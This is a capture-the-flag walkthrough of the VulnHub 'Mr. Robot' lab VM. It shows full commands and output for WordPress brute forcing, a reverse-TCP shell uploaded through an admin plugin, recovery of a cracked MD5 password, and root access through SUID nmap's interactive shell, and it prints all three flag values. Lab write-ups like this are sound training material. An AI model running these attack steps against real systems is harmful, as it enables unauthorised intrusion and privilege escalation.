After hearing that someone had created a Mr. Robot themed CTF, I needed to see this. As the author describes, there isn’t anything overly difficult with this VM, but it is enjoyable nether the less.
Based on the show, Mr. Robot.
This VM has three keys hidden in different locations. Your goal is to find all three. Each key is progressively difficult to find.
The VM isn’t too difficult. There isn’t any advanced exploitation or reverse engineering. The level is considered beginner-intermediate.
The VM is available from https://www.vulnhub.com/entry/mr-robot-1,151/
Host & Service Discovery
The VM is configured to use DHCP to retrieve an IP address, so the first thing I did was identify what IP address it had been assigned, using Nmap by running nmap -sP 192.168.1.1/24, which yielded a number of hosts, including the VM:
Starting Nmap 7.40 ( https://nmap.org ) at 2017-05-29 13:37 EDT
***
Nmap scan report for 192.168.1.100
Host is up (0.00044s latency).
MAC Address: 08:00:27:FF:9A:86 (Oracle VirtualBox virtual NIC)
***
Nmap done: 256 IP addresses (8 hosts up) scanned in 1.82 seconds
Now that I knew the address of the VM, I ran a SYN scan to check out what services are exposed to the public by running nmap -sS 192.168.1.100
The results indicated that there was a web server running and that port 22 was open, but with no service running behind it:
Starting Nmap 7.40 ( https://nmap.org ) at 2017-05-29 13:44 EDT
Nmap scan report for 192.168.1.100
Host is up (0.0011s latency).
Not shown: 997 filtered ports
PORT    STATE  SERVICE
22/tcp  closed ssh
80/tcp  open   http
443/tcp open   https
MAC Address: 08:00:27:FF:9A:86 (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 7.99 seconds
Web Application Fingerprinting
As the service discovery only yielded a web server, the next step I took was to start looking into what was being hosted.
This was tainted, slightly, in that when importing the appliance into Virtual Box, it indicated that there is a WordPress installation; so I knew ahead of time what to expect… doh!


Ignoring the spoiler that I ran into, I proceeded to head over to http://192.168.1.100/ to find a VERY cool Mr. Robot themed web app which mimics a terminal with various commands available for use. None of the information on the website is directly relevant to the CTF, but it’s worth playing around with.

Looking at the source code of the landing page, there was nothing referencing WordPress anywhere, but I made the assumption it was there somewhere, given that I had seen it in the appliance description. With that in mind, I navigated to http://192.168.1.100/readme.html to see if the WordPress read me was there, lo and behold, it was!
WordPress Vulnerability Discovery
At this point, it was pretty safe to assume that this would be where my initial access would be gained, given the mass amount of vulnerabilities that exist within the WordPress ecosystem. So, my next step was to fire up WPScan and see what vulnerable plugins and themes are installed using: wpscan --url http://192.168.1.100/ --enumerate vp,vt,u
The WPScan report brought back a lot of vulnerabilities, most of which were XSS vulnerabilities; which were of no use in this scenario.
There was one result in particular which caught my interest, however, which was the outdated version of the All in One Migration plugin. The version of the plugin was one which I was quite familiar with, as I have previously written a Metasploit Module and a WordPress Exploit Framework Module for an unauthenticated database export vulnerability that exists within this version.
[+] Name: all-in-one-wp-migration - v2.0.4
 |  Location: http://192.168.1.100/wp-content/plugins/all-in-one-wp-migration/
 |  Readme: http://192.168.1.100/wp-content/plugins/all-in-one-wp-migration/readme.txt
[!] The version is out of date, the latest version is 6.46

[!] Title: All-in-One WP Migration <= 2.0.4 - Unauthenticated Database Export
    Reference: https://wpvulndb.com/vulnerabilities/7857
    Reference: http://www.pritect.net/blog/all-in-one-wp-migration-2-0-4-security-vulnerability
    Reference: https://www.rapid7.com/db/modules/auxiliary/gather/wp_all_in_one_migration_export
[i] Fixed in: 2.0.5
As this vulnerability lets you get a full dump of the database, I loaded up WordPress Exploit Framework and executed the module against the VM:
wpxf > use auxiliary/all_in_one_migration_export

  [+] Loaded module: #<Wpxf::Auxiliary::AllInOneMigrationExport:0x0000000213f658>

wpxf [auxiliary/all_in_one_migration_export] > set host 192.168.1.100

  [+] Set host => 192.168.1.100

wpxf [auxiliary/all_in_one_migration_export] > set export_path ~/export.zip

  [+] Set export_path => ~/export.zip

wpxf [auxiliary/all_in_one_migration_export] > check

  [!] Target appears to be vulnerable

wpxf [auxiliary/all_in_one_migration_export] > run

  [!] http://192.168.1.100/ does not appear to be running WordPress
  [!] Execution failed

wpxf [auxiliary/all_in_one_migration_export] > set check_wordpress_and_online 0

  [+] Set check_wordpress_and_online => false

wpxf [auxiliary/all_in_one_migration_export] > run

  [-] Downloading website export...
  [+] Saved export to /home/rastating/export.zip
  [+] Execution finished successfully

wpxf [auxiliary/all_in_one_migration_export] >
Unfortunately, attempting to unzip this yielded an error and the file size was 1kb. As the plugin was seemingly failing to produce the export, I dropped this and moved on.
Scanning The Web Server
As no reliable WordPress vulnerabilities showed up to the party, I fell back to more information gathering and used Nikto (nikto -host 192.168.1.100) to do a quick scan of the web server.
Unfortunately, Nikto didn’t uncover much either, other than a potential separate admin area:
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP:          192.168.1.100
+ Target Hostname:    192.168.1.100
+ Target Port:        80
+ Start Time:         2017-05-29 15:01:06 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache
***
+ OSVDB-3092: /admin/: This might be interesting...
***
+ 7535 requests: 0 error(s) and 18 item(s) reported on remote host
+ End Time:           2017-05-29 15:04:37 (GMT-4) (211 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Visiting this page just resulted in a refresh loop and seemed to provide nothing of use.
Next, I decided to take a look at the robots.txt file that WPScan had previously identified, to see if there is anything interesting; to my surprise, there was!
User-agent: *
fsocity.dic
key-1-of-3.txt
The file located at http://192.168.1.100/key-1-of-3.txt is the first of the three keys in this CTF.
073403c8a58a1f80d943455fb30724b9
User Enumeration Part II
In addition to revealing the first key when checking the robots file, a word list was also revealed (fsocity.dic). This led me to believe that the password to one of the WordPress accounts is going to be inside this file.
As WPScan failed to enumerate any users, I began to brute force manually some of the names from the show, in an attempt to find a valid username (a bit primitive, but it worked!). When resetting a password in WordPress, if you enter an invalid username, it is as kind enough to let you know that by spewing out the message:
ERROR: Invalid username or e-mail.
Land on a valid username, and it will send the password reset e-mail. Or, in the case of this CTF, it will spew out an error message indicating the e-mail couldn’t be sent, but either way, we get the desired result: confirmation.
Brute Forcing the WordPress Account
Now that I knew the name of one of the accounts, I went back to the word list previously obtained, and ensured there were no duplicates by running cat fsocity.dic | sort -u > fsocity-u.dic and then passed this to WPScan to brute force the account using wpscan -u 192.168.1.100 --username elliot --wordlist /root/fsocity-u.dic
After 90 seconds, I had a match (woo!):
  +----+--------+------+-----------+
  | Id | Login  | Name | Password  |
  +----+--------+------+-----------+
  |    | elliot |      | ER28-0652 |
  +----+--------+------+-----------+
Getting a Shell
To make sure I hadn’t stumbled upon any kind of false-positive, I logged in to the WordPress admin panel using these credentials to find the elliot user is a full administrator, with the ability to install plugins.
As I now had admin credentials for WordPress, I was able to get a shell using the admin_shell_upload module in WordPress Exploit Framework:
wpxf > use exploit/admin_shell_upload

  [+] Loaded module: #<Wpxf::Exploit::AdminShellUpload:0x00000001dbdac0>

wpxf [exploit/admin_shell_upload] > set username elliot

  [+] Set username => elliot

wpxf [exploit/admin_shell_upload] > set password ER28-0652

  [+] Set password => ER28-0652

wpxf [exploit/admin_shell_upload] > set host 192.168.1.100

  [+] Set host => 192.168.1.100

wpxf [exploit/admin_shell_upload] > set check_wordpress_and_online 0

  [+] Set check_wordpress_and_online => false

wpxf [exploit/admin_shell_upload] > set payload reverse_tcp

  [+] Loaded payload: #<Wpxf::Payloads::ReverseTcp:0x000000026e1480>

wpxf [exploit/admin_shell_upload] > set lhost 192.168.1.125

  [+] Set lhost => 192.168.1.125

wpxf [exploit/admin_shell_upload] > run

  [+] Started reverse TCP handler on 1234
  [-] Authenticating with WordPress using elliot:ER28-0652...
  [-] Uploading payload...
  [-] Executing the payload at
      http://192.168.1.100/wp-content/plugins/APpvtKwifA/laxCohTIyC.php...
  [+] Connection established from 192.168.1.100:60422

Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 23:30:39 up 15 min,  0 users,  load average: 0.00, 0.01, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
At this point, I spent a lot of time fishing around the htdocs directory, but found nothing. So I headed to the/home/ directory, where there was a single home directory for a user named robot; which included the second key!
-r-------- 1 robot robot 33 Nov 13  2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot 39 Nov 13  2015 password.raw-md5
Unfortunately, the user the web server was running as [daemon], didn’t have the permission to view this file. Conveniently, however, it did have permission to view the password.raw-md5 file; the contents of which contained what seemed to be an MD5 checksum of robot’s password:
robot:c3fcd3d76192e4007dfb496cca67e13b
After finding this, I did a reverse lookup of the hash, to find that the password for the robot account is abcdefghijklmnopqrstuvwxyz (yay for weak passwords).
Now that I had the credentials for the robot account, I dropped into a TTY shell, and switched to the robot user to access the second key!
$ python -c 'import pty; pty.spawn("/bin/sh")'
$ cd /home/robot
cd /home/robot
$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz

robot@linux:~$ cat key*
cat key*
822c73956184f694993bede3eb39f959
robot@linux:~$
Privilege Escalation
I now knew the naming pattern of the key files (i.e. key-*-of-3.txt), so I thought I’d see if a search for this pattern would return anything by running find / -name 'key-*-of-3.txt' 2>/dev/null, which unfortunately returned nothing, other than the second key file within the robot home directory:
robot@linux:~$ find / -name 'key-*-of-3.txt' 2>/dev/null
find / -name 'key-*-of-3.txt' 2>/dev/null
/home/robot/key-2-of-3.txt
robot@linux:~$
At this point, it became clear I’m going to have to get root to get the third and final key. To start with, I checked what version of the kernel the machine is using, to find it is 3.13.0-55:
robot@linux:~$ uname -a
uname -a
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
robot@linux:~$
With this information, I headed over to https://www.exploit-db.com/ and looked for some privilege escalation exploits that I could use. I tried both the OFS [CVE-2015-1328] and recvmsg [CVE-2014-0038] exploits, but both failed to get root.
After these failed attempts, I recalled seeing an Nmap shell on a cheat sheet I use for TTY shells (https://netsec.ws/?p=337), so I decided to see if Nmap is installed on the machine and to my surprise, it was!
robot@linux:~$ which nmap
which nmap
/usr/local/bin/nmap
Not only is it installed, but it is also owned by root, and has the SUID flag set (meaning that when it is executed, it will run as if being executed by the owner). This combined with the fact older versions of Nmap will let us drop into a shell, means I could now get root access via Nmap:
robot@linux:~$ nmap --interactive
nmap --interactive

Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
#
The Final Key
Now that I had root access, I ran the command I had previously used to try and find all files that match the naming pattern of the key files (find / -name 'key-*-of-3.txt' 2>/dev/null), and voila!
# find / -name 'key-*-of-3.txt' 2>/dev/null
find / -name 'key-*-of-3.txt' 2>/dev/null
/root/key-3-of-3.txt
/opt/bitnami/apps/wordpress/htdocs/key-1-of-3.txt
/home/robot/key-2-of-3.txt
The third and final key exists within /root/key-3-of-3.txt
# cat /root/key-3-of-3.txt
cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4